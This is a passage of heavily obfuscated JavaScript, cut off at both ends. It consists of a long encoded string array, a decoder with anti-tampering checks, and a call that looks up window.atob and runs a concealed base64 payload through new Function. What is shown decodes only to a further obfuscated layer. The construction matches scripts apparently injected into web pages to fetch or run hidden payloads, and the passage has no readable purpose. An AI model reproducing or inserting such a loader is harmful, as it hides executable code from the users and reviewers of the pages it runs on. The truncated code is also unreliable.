vUAgTuBgnUtenKwfviqMTtmu52uvzKuvLUB25m','z3DLrePRwLn3BG','uLv0vfnty3blmdbVtuHNEfLuvxnkELzgstnjBKTtC25I','sNDArxbisNL3BLyXrxDImwrqu0HgB1z5y3nkmwmWwKDs','A2n3wxLJC0OWrLrHm0zyvw1sALneAhjxAwnZsJj4EvPh','CejkEwTYvfnND2veutvoAxDUvLHoqvDty3blmdbVtuHN','BKXdzfHoAZvQuZfoCLuXyZfHve5ytLzWA1nSCe9Arwn4','zvnJC0OZwM5nsgqYt0D0D2vxmxjvvMmWuM1ovu1eqw5m','u29Us1n0tKTeqJroreu0tenKs2qZA2TkEwTYvfnND2ve','Dfj5y3nkmLPAttjou1eYCZrIm0vUtenKwe5UuMTuBtfY','tenKsLHTAgjkEwTYvfnND2veutfnExDUyti1t0PPy3bl','sZaWB01iz3PomLvZsJfWqvvQww5lu3ros0rcne1xrtvm','zhjIAZrTsNLRCLrtz3DLreKYt0n3BLjUtKXAq2nWsZaW','rei0tKrgA0XdyZbvrfvOsNLRCLrtz3DLreuZtML3BK5y','sM1oAxDUuM5wsu1dy3blmdbVtuHNme16y3nkmKu1sLHJ','vNPwEeP5D25wELL3uJfJmLjTuLvvmNr6yuHwDvmYmuHk','ELP4wMLJC0OYDhLrBu5lutj0rMjgy25mq2rdyLC5DLyX','CLrtz3DLrezRwvn3BLjUtKXAq2nWsZaWB01iz3PzmK1Z','sNLSze1erw5lu3ros0rcne16z3Dmq2mWvurvAeP5A3ju','DgHnEwD3zurkAe55D25ov01XuNLJCfHtAdjmr1PIwvrn','BgrivNLIAuiXvZfRB01iz3Lzve1ZsJjKDgvfuw5lvJbV','sNLRCLrtz3DLrfeZwvn3BLyWuKnnu2nWsZaWB01iz3Ln','y3byvdfos0rcne16qtbmq2rguZfosKP5A3juu2D3zurg','rei0tvrznuXdzgfrrKKYsNLRCLrtz3DLre13twL3BK5f','AZrTsNLRCLrtz3DLreKZtLn3BLOXuLvKq2nWsZaWB01i','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','A3juu2D3zurfnu1PD25wA0u1yMLJCeSWmg9nsgCWwxPv','BwqWyunKze8ZvtHKANqXs3LZCguZsxjqu2nSsNLZB0P6','utj0rvyXsLnArKPUtunJC0OXzfjAr1jpvti5DfyXstbk','vJbVuML4nLCXy29nsgCWtvDvC0P6tMPIvK1Us1nZBMfd','sNL3BLyXrLfHBgrrvw1ouwrhrw5mq2ryvvvOm1yWounA','sJb0v1f5ww5lvJa5vfnND2veuxHnAxDUtM1sDwvPy3bl','ExDUywToDMjSyZbumuPyvw1fBKXdzevJwgHRvvzWyvPf','EwnZsJi1wvPQrLHvr3HRvLDfBKXdzfHvBfPQuNPoEfiX','EwTWsZncAgnUtMXtvZuWs0v3B01iz3PzvffZsJnvEK1v','rJrArKz4sNL3BLjiAhfsrMmXu21su1Lty3nkmLjAtdjo','zuzKueWYtKPIv3risNL3BLz6uMfArtfpvM1svK9houjk','zhbIEwnZsJnzngiYDg5nvfzisNL3BLjvtNjnmLe0yJi5','ExDUvJfkv1PfnvrHm1OXt0DZnuP5D25IAMH2yZfJmK9i','wJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5RwLDA','Dw5KzwzPBMvK','D25yBKj5wxLJCeSWmg9nsgD4tLDvC0P6BeLKr1fUs1n0','u2D3zurrme5tD25wA0u1yMLJCeSWmg9nsgCWt0DfC0OW','DLuZuNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rK','sKnJCeSWmg9nsgD4wM1jC0OYDhvuAvLUs1n0tKTeqJrn','zfbIr05ruZfKBq','tLnJCeSWmg9nsgD4t1DfC0OWB2Psv1fUs1n0tKTeqJro','uNbImJrVy1n4EG','zZfnrefZsNPsuu5trw5lu3ros0rcne1uzZbmq2mXy1vw','me9xtxnkmfzmvtbRBKTwmg9LAxHcs1r0ouXitMjzve1V','s1PgrxHwBu5xy1u4BKXdzhbrmNrfuKCXDLmXyZnHu2nZ','CeSWmg9nsgD6wLDfC0OZAeTAmdbUs1n0tKTeqJrnALjR','wJiXnfjdy3blmdbVtuHNme1uqxnkmtv3y21nBKTtDe5l','tenKwfvSCgPvr0zTuLzKuwjty3nkm2X0yNL0wfvRnwPu','wLrHmevUtenKD1nhwJbwmuL2wKv0AeP5D25wmuzpwKvO','CeSWmg9nsgD6wMPrC0OYvNznr1LUs1n0tKTeqJrnvfPQ','D1vwzfjpq2nZsJfKuvzTtLDArfv4vJfgteP5D25Hsez3','uLj5y3nkmePeyJfswfvwwMPvrZfYzenJC0OWsMXorLPy','D25zBtfYtvzJmW','vM5swgH3s0DAyLLuA29nsgD6ttjjC0OXwKjpvZrUs1yW','utnmq2rIzevADuP5A3juu2D3zurgAu55D25jmhm0v3LJ','BfvTvw5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','rgeYy25mq2q1utj0vMrUAgfArLPysNL3BLz6vJrArKzu','yZfKvuvQsNLRCLrtz3DLre0Xt1n3BLDRqLnoAwnWsZaW','wgD2wtffngeZuNfzu2nZsJjAELzTtLrIv3rwyLHfBKXd','uNvLAwnWs3LKB0OXmhnJEwTTsM1AmwjTtJbHvZL1s0HR','AeP5A3juu2D3zursAK55D25HmJvpsMLJCeSWmg9nsgD5','qNLzEwnWsZaWB01iz3PnAK1ZsJbAELmYuw5lu3ros0rc','tenJCfHuqxHkEwTYvfnND2veuMLnAxDUwvnVAKTty3bl','BK5vvwPJAwnWsZaWB01iz3Lov1fZsJj4qLzwuw5lu3ro','q2revfDVEvz6zfnArtvOsNL3BLyWohDwmwmWuw1oswmY','mtG4nxHjwMP5Cq','sxLpu3DUttjoDfv5y3blmdbVtuHNEvPQsxnkmMr0zuvr','mwrrvJjowfvTsLHHmwnUtenKrLeYoxfIwfzfvwLJC0OX','sgCZtKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5T','wvrRBgr5y3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','vxHnExDUuLv0vfnty3blmdbVtuHNEu9xtxnkEwX6txPv','A05YwvzJm1LvtLHosevUtenKwfqYsKjsve5yzfnJC0OX','Dgrpm0PSzeHwEwjPqM1KvZvQzeDSDMjPAhPmsffWztnA','mNqXsNL3BLyXsK1JBgrrwKDovvLyrw5mq2r4vgTJEfz6','mNrovJfgC1KXqKrHmwDUtenKwe5huMPwvgH2vKzJmu9u','zfbvuMjzvevVtuHNEK1uy3nkEwX6txPvBKTwmdDKBuz5','me5Yt0nJC0OYAdbomK5kuti4mfyXrNrkExDUwKzSq1KX','rxnkEMXjzeDrBKTtDe5lrei0tvrJneXdy3byvef4sNLR','vJfgDeP5D25wEMrdwtfjngiYovHumuPRvKHfBKXdzezL','strHmLfUtenKDvnuvLvwmujHwKzkweP5D25wmuj3wtfw','mwmXwKDst2r5owPuvwnUtenKDLeYoxnwELzSvKzKugrt','sevZy3LSn2nTvJbKweP1suHfCMn6DdLmr1jIvfnND2ve','tw1vEeXdzgXIEKjTsNLRCLrtz3DLre14wKn3BK5yvKjj','AJfRteDNovPUvNvzm1jWyJi0B0TyDdjzweLNy1qWAeLw','A0XdzgvJsePQsNLRCLrtz3DLrePRwwL3BLzytKfxu2nW','D25wA0u1yMLJCeSWmg9nsgD4wM1vC0P5vNrLrMTUs1n0','BgvUz3rO','mtCZDff5surJ','t0qXAe16DhLAwfiXy200z1uZuNLHvZvUvZjfneTeqJro','vNPsv1PguKrImLzOvtj0nuP5D25HEMHYyuHADgiYAfHo','sNL3BMfgCfLur0P0ytjrBKXdzfHvr1jRvMXoCMvyvtrH','zdjnvxmXvNPwDwfdy3nkmLz0yJfKwfvTmvbwmuu0sNL3','z2P1r1K','vfnND2verMTpu3DUsLCXnfDty3blmdbVtuHNmfPesxnk','mLPhntzkEwXKs0HVC1ftAZDMu3GWvZa4B01iz3PzEMnZ','reLZsNPsrLvvog5lu3ros0rcne16sMTmq2mWuLzgueP5','m3byvuDSnvyWouXkExDUvNPsB1KWourHEKjOv0vJBKXd','m1POy2LcufbvmhnKrde3zLr0mfCWog9nsgD4tMPJC0OY','Dgjxoujwmuz4v0zKuvPty3nkmMXeytjwwe5vodvwmuji','BwnUteDsyLrtz3DLre16wxL3BLCZuKDIAwnWwfqXBwrx','u2XoDMjwyZnur2nUtenKwe5fnwTuAZu0wKzsrgiZtw5m','m1PhEgTsmwXZwKvOweP5D25zmK5Pu2XKuwvhuK9sEwnZ','txnkmvPct1C0BKTtDe5lrei0tvrJEKXdyZrxBfj1sNLR','mJLAvJa5B1PfBfHkExDUvJfgEwvyrMXwEKLUwfr0Bwrx','EwTYvfnND2vettjnq3DUstbZnfD5y3blmdbVtuHNEK9x','tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3zurrCfaYC3jq','BKXdzfHovvPRvKDAD1KWzfHoq2nZsJjks1PhtLzpr3rZ','ru4WvLnJCeSWmg9nsgD4tMPbC0P6vMPlA2nUs1n0tKTe','D25owezgzfnJCeSWmg9nsgD6t1rjC0OWqNnwm2DUs1n0','mtrxu2nWsZaWB01izZbnAMDZsJaXwLvSvw5lu3ros0rc','txPjneXdzeTjmfzRsNLSzfbyvMjwEwD3zurnEfPPD25z','yKOXqKrur0OYyNLKzeTiuM9Hwe5IsJiXtfOWtNjwEwrK','CvnPy3blmdbVtuHNELLxtxnkmg9QuLDrBKTtDe5lrei0','zeTjmfzRsNLRCG','CLrtz3DLrfe1tKn3BK5wvK5IEwnWsZaWB01iz3PovfLZ','r2nhmxzsmNbysNL3BLyXsNbHBgrtzgToDfz5y3nkmwrq','u2D3zurnD09dD25jmhm0v3LJCeSWmg9nsgD5t0rnC0OY','mujOsNL3BLKXAenzmve0yJnOwfvhmg5mq2rSuJfsD1yX','sNLRCLrtz3DLre00tvn3BMjTCgfru2nWsZaWB01izZbo','q2rYyuvWA1vitMfzmdLOsNL3BLjTuMTzmuPSzeDotvj5','DdjzweLNvMOXue8ZsMXKsfz5yMLcBvCXww9nsgD6wLDj','mvzuytbvBKXdzfHovvPRvKDOv1PfEfrIEMTUtenKA1Lx','DKP5D25wELi0wtb0Dgj6wLHoEMX1sNL3BLyXrtvzvMrr','utnzExDUwJfsvwrdy3byvdfTzfC1AMrhBhzIAwH4teHn','AZvyvurSrwrTvLnArxbuyxPonLDfsMPvvgH2yMLJC0OX','tKDnEeXdzhHrA01VsNLRCLrtz3DLrePOtwL3BLPxohDA','vdb4B0P5D25wELzpwKzcsfr6qLHovffUtenKA1PvDeHI','m1vTtLDJAMDUtenKC1DvD3DwmdLxwKuXseP5D25wmdLT','AeHkExDUvNPKqW','CvDRrw5lu3ros0rcne16zgTmq2qXtxPgueP5A3juu2D3','zurjmu55D25ovvvQy2LJCeSWmg9nsgD5tM1nC0P5uKXH','ovHwrMrrww1ACfz5y3nkm0P0ytfKwfvtowPurK5YtNLJ','D25wmdKXwJfKuwfhuLzprZLsvJfkB1PfmuHkExDUvNPK','zeTeqJrnq2TZtuHOA0TtAY9LvhaWvZjfneTeqJroreuY','uLr5y3blmdbVtuHNELL6A3nkmMrvvKHrBKTtDe5lrei0','tfyWouXkExDUwtbOAwnTndrHmufUtenKwe4ZqMTuv1PV','mvCXB29nsgD5tNPRC0P6vKzjm0LUs1yWB1j5EeLlvhq5','zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pm','tKTeqJrnv0uWtenKr2rvz3DkEwTYvfnND2vesxHzExDU','u2D3zurrmfLPD25tAu5gwKnJCeSWmg9nsgD6tNPNC0OY','CeSWmg9nsgCWwxPrC0OWDfDrEvLUs1n0tKTeqJrnBu5Q','mZm0mJe0u3fnBgj5','EwDUs1n0tKTeqJrnELu0tenKqvruBg1kEwTYvfnND2ve','vfnND2vettnou3DUvfzSu1zty3blmdbVtuHNEe5Qwxnk','wMTvr0vUtenKBG','u3ros0rcne1uvxDmq2rlzdnRA0P5A3juu2D3zuroBfPd','EvPxrNjpmZe5s0HzC1LysM5KvZfSyM5sEKTtBhLAwfiX','y3blmdbVtuHNELPTvxnkm0zeuLHbBKTtDe5lrei0tvrO','u3HRvZaWB01izZfnr0vZsNLstgfRB25lvJa5vfnND2ve','mLLPD25ArtHTvfnJCeSWmg9nsgCWtwPbC0P6vLzuvZHU','tenKmu16rLbkEwTYvfnND2veuxLpu3DUv2Tcu05Py3bl','otKXyvDTt3jr','sgD6tuDjC0OYnxfxA0vUs1yWB0P5y3bmseu5zfz0Ae15','yJjgBLuYDgTkExDUvNPKt1PfC3LAr1jmuti5ruP5D25w','uMXmq2mXvLuXDKP5A3juu2D3zurnnu1tD25orKeXsvnJ','mwrvrwPkEwTYvfnND2verMLzExDUstfKuKTPy3blmdbV','tuHNEK5TsxnkmfP6uZjrBKTtDe5lrei0tvrvneXdzfzJ','tenKwfvQzgPwBgCXtwXKu2jty3nkmwrrvevgwfveuJbw','EvHtnhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3','rwGYtdjsvfLty3nkmwrtzuDstLuYoxbwmuiYvunJC0OW','zwXKufz6wMTvmNr6vJfgs1KWnuHkExDUvNPKA1PfAfrI','nuTyDdjzweLNvLqXue8ZsMXKsfz5yMLcBvCXvw9nsgCW','zvnJC0OXyZbLwfzyvdfWA1iYmxzHu2nZsJfKuwfhtLnJ','z3Hpv01ZsJbVALjxuw5lu3ros0rcne5eBgTmq2mWvurv','tNPAvNbRvgXJBKXdzfHvvKPRu2XoDLqXzfbovLLUtenK','rNLjr2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOX','mejAsNLRCLrtz3DLre5QtwL3BK9vAdbAq2nWsZaWB01i','neP5D25wELeWv0zJmwjhtKLKrffUtenKDwrfnwPtmu52','BvPRtenKr2mWDgTkEwTYvfnND2vetxHzExDUyKvgvLzd','ytngwe5vDhDwmuzqsNL3BMrvtNjxrMmXwvHcwe5uqw5m','sgD4tKDnC0OWqK5pv1LUs1n0tKTeqJror05QtenKs2qZ','vhq5zg1gEuLhvtLyEKi0tMPfmu5Qrtbpr05ItuHND1Ht','vJa5twjSzfntBu5iy1HfBKXdzhbxvtvQvfvoCMrwzfjo','De5lrei0twPfmKXdzeTjmfzRsNLRCLrtz3DLrePSwLn3','zgvJsePQsNLRCG','uNL4suTuDdLmru5IvNLND2vestfpq3DUuM5wsu1dy3by','EwXKteHsyLr5z3DLrev6tLn3BMeYnu9kAwnWwfqXBwrx','AgfuAhzxBvPisNL3BLz6vNDzmda0yJfKwfvRCgTsmwnU','vtj0BveWtNzsmwmZyvnJC0OZwM1tBvjkzgPKA1zvy25m','se1WztnkBgrivNLIAuj4ueqXEK8ZmhnArNros0rcne16','tw5lu3ros0rcne1TuM1mq2rXyJfgr0P5A3juu2D3zurj','C3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHN','q2rSy1vsC1PStNjAu2nZsJjOBgfurNvvmJLrsNL3BLz6','mfu0yJi5Be1QAZjkExDUzg0XCMrxvNrIm1zSy1nJC0OZ','q1f5z25lu3ros0rcne5hwtnmq2rLy0HkAKP5A3juu2D3','mdbVtuHNEu5eqxnkELzQs2TJBKTtDe5lrei0txPREKXd','AwnZsJfKuwfhuKXrmNrVzvvoCK1ty3nkm1jeytbOwfvv','D2vesxLpq3DUstbZnfD5y3blmdbVtuHNELPTuxnkm2Hl','vfnJCeSWmg9nsgD6twPJC0P5uKXHA29Us1n0tKTeqJrn','Bgr5y3blmdbVtuHNEu16A3nkEu5yvvnVBKTtDe5lrei0','vKC0BKTtDe5lrei0tKrgAeXdy3PzmJfusNLRCLrtz3DL','meP5D25sA05YwJfKuu0YtLrpr3n5sNL3BLjhmxzKmwrs','muTArwr0yJi4BG','Cwnty3nkmwrry0DsvLuYourwmujXyKnJC0OZsM9uEKzy','BfHkExDUuKHvELPgrK9Ir1jovNLJC0OYnvrImwXytMXo','B25lu3ros0rcne5ez3Pmq2rbvfrSBuP5A3juu2D3zurr','ndG1D0XSCgjA','u2D3zurkA1LtD25wA0u1yMLJCeSWmg9nsgCWtKrjC0OX','sNL3BLPUwK9zmuPuytfKDLz5y3nkmJf0yJb0D2rhrK5k','rKjTv21svfj5y3nkmwrqzeDoufn6qLzwmdKXsNL3BLyX','og5lu2TXy0DgEwmYvKPIBLfVvenND2vesxHnq3DUvfzS','C0OWtNLJr1jwuJnvBKXdzfHvvxbRvgToCLniAZrHm2TU','mJq0odC5Bg9ZvMfK','wJiXnfjdy3blmdbVtuHNmfLQA3nkm1v6tvu4BKTtDe5l','r0KWtenJmvzvmxzkEwXKs0HRC2vPEejlvhq5teHsyLr5','wJfIBu4WyvC5DuTdBdDKBuz5suDfnvbvmhnJvde3zLr0','BKTtDe5lrei0twPcAuXdzejusfz2sNLRCLrtz3DLre16','stjpu3DUtKzbmuLty3blmdbVtuHNme16rxnkEvz0zuzR','rxnkEK5QyLznBKTtDe5lrei0txPrEuXdyZfzExbisNLR','vJfru01Us1n0tKTeqJrnv0zRtenKzwnisMPkEwTYvfnN','wvHjz1jumtfxmwnVtuHNme5uy3nkmNb2vvvzBKTwmg9H','wM05EuTiwMHJAuiYsuDSDuLirxbHv1LVwMX0ueTeqJrn','mdbVtuHNme1QrxnkmNr1vgLzBKTtDe5lrei0tKrOA0Xd','sJf0mfjTng5lu3ros0rcne1TrMHmq2m0v2XsDuP5A3ju','zfjnq2nZsJj4wa','u3ros0rcne16txLmq2nRuZjWs0P5A3juu2D3zursBfLP','nfDty3blmdbVtuHNEu5xwxnkm2HlwJaWBKTtDe5lrei0','C1n6mxvAwgnNu1zZB1Lusw9nsgD5wLrvC0P5vNrLrMTU','D25IBxbHuvnJCa','u21ovfiZqMTvrwnUtenKC1DvnwPtvK5YuLDwAeP5D25w','qJrnEMCYtenKAeTPtxbkEwTYvfnND2vertvnq3DUtKvw','zfHvv3bnvJfjm1KXvMTpq2nZsJjSwuWYtKHpr3rVvJa5','zvn3BLDPy3bqEKi0tLDfnK1izZnzu3G1ufHsyLLuz29n','BMmWyMLJC0OWtNrImdLyvw1sALnTmxjvu2nZsJfJmfrT','sNLSzeTiwxnLAwS3zLn4EfCYrtvlrei0txPfmuXdzeju','uvnSn2rTrNLjrLe5vhP0EvPyuJfJBtrNwMX0vuTeqJro','ExDUvNPvDLPfAgLzvLPytJiWBKXdzfHumuPRuZfOnKSZ','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4s0HnCe8Z','txL3BLjUvKLnq2nWsZaWB01izZboELLZsJbWm2vtuw5l','tKTeqJrnvgS0tenKCMjRng1kEwTYvfnND2veutfzExDU','sgCWtKDvC0P6tMPIvK1Us1nZBLKYvw5yu2GXtenJBKTt','Efz5y3nkmwrrvg1svLLQBeHJvwnUtenKALnSsMPtrgH2','v1PfEgHkExDUvJfcC1PgrKrHmuPhyLD0nKP5D25wELeZ'];var _0x1982806x=_0x1982806d;(function(a,b){var s=_0x1982806d;while(!![]){try{var c=-parseInt(s(0x1f1))*parseInt(s(0x18e))+-parseInt(s(0x161))*-parseInt(s(0x121))+-parseInt(s(0x204))+parseInt(s(0x10b))+-parseInt(s(0x194))+-parseInt(s(0x157))*parseInt(s(0x1cd))+parseInt(s(0x21f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1982806c,0xe803a));var _0x1982806e=window;function _0x1982806f(c,d){var t=_0x1982806d,e={};e['jBeNq']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x120)]===d&&function(j,k){var u=t,l={};l['YUARD']=function(p,q){return p!==q;},l[u(0x1ca)]='object',l['gjuGY']=function(p,q){return p===q;};var m=l,n=g(this,function(){var v=u,p=m['YUARD'](typeof window,v(0xec))?window:typeof process===m['UfbWU']&&m[v(0x126)](typeof require,'function')&&typeof global===m[v(0x1ca)]?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x1e3));return!r['test'](n);};return q();});n();for(var o=0x2;f['jBeNq'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1982806d(a,b){a=a-0xe1;var c=_0x1982806c[a];if(_0x1982806d['OJBjOH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1982806d['gopXes']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1982806d['uqhxKR']={},_0x1982806d['OJBjOH']=!![];}var e=_0x1982806c[0x0],f=a+e,g=_0x1982806d['uqhxKR'][f];if(g===undefined){var h=function(i){this['ePWCbB']=i,this['PmEexw']=[0x1,0x0,0x0],this['XLNBGQ']=function(){return'newState';},this['mwbWEc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tPuyHX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['pSaLQL']=function(){var i=new RegExp(this['mwbWEc']+this['tPuyHX']),j=i['test'](this['XLNBGQ']['toString']())?--this['PmEexw'][0x1]:--this['PmEexw'][0x0];return this['FmgqNH'](j);},h['prototype']['FmgqNH']=function(i){if(!Boolean(~i))return i;return this['cQiYWk'](this['ePWCbB']);},h['prototype']['cQiYWk']=function(j){for(var k=0x0,l=this['PmEexw']['length'];k<l;k++){this['PmEexw']['push'](Math['round'](Math['random']())),l=this['PmEexw']['length'];}return j(this['PmEexw'][0x0]);},new h(_0x1982806d)['pSaLQL'](),c=_0x1982806d['gopXes'](c),_0x1982806d['uqhxKR'][f]=c;}else c=g;return c;}new Function(_0x1982806f(_0x1982806e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxNTYxNDhjPVsndENvcWV3Z'+'mgnLCdkZGhjVThrM1dPSycsJ25xYmVXT1'+'JkTWEnLCdtU2tjcm1vNlc2ZScsJ21HSEp'+'mbWtZJywnVzZWZEptb1YnLCdEQ29PV09o'+_0x1982806x(0x1fe)+'XVaVzZLJywnamFsY0c4a0VXUWEnLCdmdW'+'FOaW1vTCcsJ3dmV2xXUlB5JywnV1FSY0t'+'JekVXT3UnLCdsRzlXbm1rYScsJ1dSVmNO'+_0x1982806x(0x1bc)+'3ZuV1FWY1JHUycsJ25OUmNSOGsvbGEnLC'+_0x1982806x(0x1a7)+'1Jywnem1rUnUxWmRMYScsJ2p4aGRWV2Rj'+'UXEnLCdEU28wV1F0Y0pta3UnLCdXUFhYc'+_0x1982806x(0x1a9)+'RWSmlaVzVXJywnekNvTGdMVDEnLCdXUFJ'+'jUXJQZ1dRYScsJ1dQcjlDd0NKJywnV1FS'+'Y1FxRDFXUFcnLCdXUTdjSjhvaFdQem0nL'+'CdXUk5kUElMcUVhJywndEtmRFc2N2RVRy'+_0x1982806x(0x1dc)+'PckMnLCdEU29WV09SY1BTa2knLCdlaDdj'+_0x1982806x(0x21d)+'VpkTEh4Y0lxJywnRTNoZFJ4M2RPRycsJ1'+'dRaGNLY2JUV1BTJywndDhvSFdRUmNIOGt'+'3JywncDhrL3VTb01XNmUnLCdzZ2ZBVzQ3'+'ZFZHJywndUNrVVdQeGRTdkcnLCdXNmRkS'+'HJpQ1c3NCcsJ2JDaytXNlNYV1JXJywnZm'+'Q5dFdSTmRLRycsJ2hTazlzQ285VzdpJyw'+'nVzZsZFNZV3pXNWknLCdmS2xjTm1rRWNh'+_0x1982806x(0x190)+_0x1982806x(0x1ac)+_0x1982806x(0x14a)+('Y0hta3FwSUMnLCdXNUJjSVNveFc0YkInL'+'CdrYmJOV1BoZFBXJywndFlkZFNiL2RNRy'+'csJ1c0eGRVWnFxVzZ1JywnV1JaZFFhajF'+_0x1982806x(0x1b1)+'OVdQZScsJ21hN2NWU28yV091JywncWdoZ'+_0x1982806x(0x191)+'EzZExta210bWtvJywndFNrdVdRaGNVOGs'+_0x1982806x(0x144)+'N2RMbWtaJywncE1wY0lta1FsYScsJ1dSe'+'np1ZWlBJywnV1J0ZFFITGZEVycsJ2ZZUm'+'NPU296V1JDJywnRENrWmRDb2dkcScsJ0F'+_0x1982806x(0x1dd)+'J3gwSmRRdXBkUVcnLCdXN0pkT1pTNlc3O'+_0x1982806x(0x1ff)+'dReScsJ2tTb0NXNXkrV1BpJywnV084U1d'+'SYkhmYScsJ2c4b3RXNVNZJywnY0pKY09t'+'a0poVycsJ284b0hXNGFyV1JpJywnYU5GZ'+_0x1982806x(0x20c)+_0x1982806x(0x1c2)+'IJywnc0NrU2hTb0ZlRycsJ1dSYjRXTzBn'+'VzQ0JywnVzVoZEhta29EOG90Jywnckx0Z'+_0x1982806x(0x169)+'RDa0huU29vbXEnLCdXN1NVVzZsY010Ryc'+'sJ0QxcU9XN3VzJywnV1BGZExDa2F3OGt5'+'JywnY2Rub1dPVmRHYScsJ3RDa25zME5kS'+'1cnLCdXT0xTV1BCY0pyTycsJ2RTb05XUX'+'lVV1B5JywnamZOY1BDazBwVycsJ3FDay9'+'XT1pkSDBTJywnbnRYUFdPUmRVYScsJ28y'+_0x1982806x(0x1a5)+'1BqaFdQZGNKdGknLCdXTzVBV1AzZFJta3'+'UnLCdXUXhk')+('UWFyK3lXJywna3ZDaWlDb0UnLCdibW9tb'+_0x1982806x(0x228)+_0x1982806x(0x1c8)+_0x1982806x(0x216)+'N2hjSFNveldQN2RUVycsJ1dPanp3M1dTJ'+'ywnVzZsZE9MQmNJcjAnLCdXUGJ6V1JhcF'+'c1aScsJ1c3bGNKZ2RjR1pLJywnV095Uld'+'RZmxnRycsJ2t3M2RWVzdjSVcnLCdXUVpj'+'UEdublc2eScsJ1c2N2NLTEZjR2E0JywnY'+_0x1982806x(0x1df)+'csJ3RTa3lXN21kVzVDJywncGRMU1dQQmR'+'NYScsJ2R2N2RPY1JjTkcnLCdlYkZjUzhr'+'TGpHJywnVzVaZE1ycTZXN3UnLCdXN0JjU'+_0x1982806x(0x221)+'pta2NiOG9IbHEnLCdXNlpkR21rZ0FTb1c'+_0x1982806x(0x22a)+'bGRVYScsJ3Q4a3JXUXBjVUNrRScsJ1c1c'+'GRLTGhjSWNHJywndlNvV1dPcGNROGs5Jy'+'wnbW1vd1c0dVBXT3knLCdvZGRjSlNrZ1d'+'QNCcsJ1dRRmNQU29QV1FIMCcsJ1dReGNP'+'Y1BsVzZPJywnV1EvY0dJVG1XUDgnLCdXU'+'WRkTUdqTHlXJywnV085ZFdRM2RRQ2ttJy'+'wnVzZlclc3L2NOWVcnLCdoMVpjTVNrM29'+_0x1982806x(0x1e4)+'cCcsJ2RYN2NVOGtDZUcnLCdkc0JjTkNrU'+'3BxJywnVzV0Y0pTb29XNDFQJywnVzRCZE'+'dkZWVXNzQnLCdXUWZhV1FKY1B0YScsJ3V'+'DbzNXUEJjUFNrbScsJ2ptb0NpZHE0Jywn'+'dlNvbFdRWmNJOGtTJywncE15UG9Tb0EnL'+'CdzQ280V1BoY0hDa0EnLCdXT0x2V1FpM1'+'c2TycsJ3N2')+('YjVXNDdkU0cnLCdvZFpjS0NvY1dPZScsJ'+_0x1982806x(0x10d)+'c0eGNUU29UV1B0ZFNxJywnZUNvbFc1ZUR'+_0x1982806x(0x1ef)+'T05kU2EnLCdiU29QV1BLcldScScsJ3A4b'+_0x1982806x(0x12a)+'dyMHlUV1B2TScsJ1dRMDNXUm5naEcnLCd'+'CTDRqV1I5eCcsJ3dZbGRSR3BkVnEnLCdX'+_0x1982806x(0x1f8)+_0x1982806x(0x1d2)+'EnLCdwcUhPV08zZEpHJywndUNrcGVtb3F'+_0x1982806x(0x18b)+'N3E1Jywnb3hHNWZtb1AnLCdXUVhNV09GZ'+'E5tazYnLCd1MjVNakNrZURDa2pXNmUnLC'+'dXN0ZkR2JHNVc1YScsJ1dPSmRRbWtORkN'+'rYScsJ0ZyL2NTZVZjU1cnLCdXUXYwV1J4'+'Y0tzcScsJ1dQTmROU29vV1F6OScsJ1dPW'+'mNIYXpDV1BXJywnV1BkZEhKZkR1VycsJ1'+'dPSFJXT0pjSUlhJywnV1F4ZFJTa2dyOGs'+_0x1982806x(0x171)+'bldPTycsJ1c0QmNMbW8xV1FkZEtHJywnV'+'zdDQVc1aGNOdHknLCdXUURXV1BsZFRta0'+_0x1982806x(0x1ed)+'aZFFxJywnVzZCY1ZTb2JXT0ZkVmEnLCd5'+_0x1982806x(0x240)+_0x1982806x(0xea)+'lXT2knLCdDaDk1VzRkZEphJywneThvMFd'+'PQmNPQ2tYJywnVzUzY0tMN2NQcXknLCdX'+'UUZjUkNvMVdPZjAnLCdmbW9TaVhPYycsJ'+'21Ta1h3bW9LVzV5JywnV09EL1dPeGRUOG'+'tRJywnZjB0')+('Y09Da1JnYScsJ1dRTmNVY3JrVzV5JywnV'+'zVCZFZyeXBXNTQnLCdvYXZ4V09KZE9HJy'+'wnQm1rTldQUmRTM3EnLCdtbW9zV1BxeVd'+_0x1982806x(0xfd)+_0x1982806x(0x148)+'W1vdicsJ1dSYnNXT3hkUkNrVycsJ2d3ZG'+'NKQ2tNcEcnLCdmOGt2QjhveFc0YScsJ3d'+'tazRXUlZkU3dXJywnVzQwcFc2ZGNHWDQn'+'LCdXUFJjUTMwMVdQSycsJ2JTb2RXNk9IV'+_0x1982806x(0x13f)+_0x1982806x(0xe7)+'NQ2tTYUcn